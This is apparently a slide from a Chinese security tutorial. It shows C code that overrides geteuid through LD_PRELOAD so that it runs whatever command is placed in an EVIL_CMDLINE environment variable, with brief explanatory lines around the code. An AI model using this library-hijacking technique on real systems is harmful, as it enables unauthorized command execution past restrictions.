 EVIL_CMDLINE
执行其他命令时需要修改demo2.so里的geteuid函数
把要执行的命令赋值到环境变量EVIL_CMDLINE直接读取命令
#vim demo3.c
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. int geteuid(){
5. const char* cmdline = getenv("EVIL_CMDLINE");
6. if(getenv("LD_PRELOAD") == NULL){ return 0; }
7. unsetenv("LD_PRELOAD");
8. system(cmdline);
9. }
获得系统的环境变量EVIL_CMDLINE
即想要执行的命令指令
放入system执行
重庆橙子科技
子科技工作室 bilibili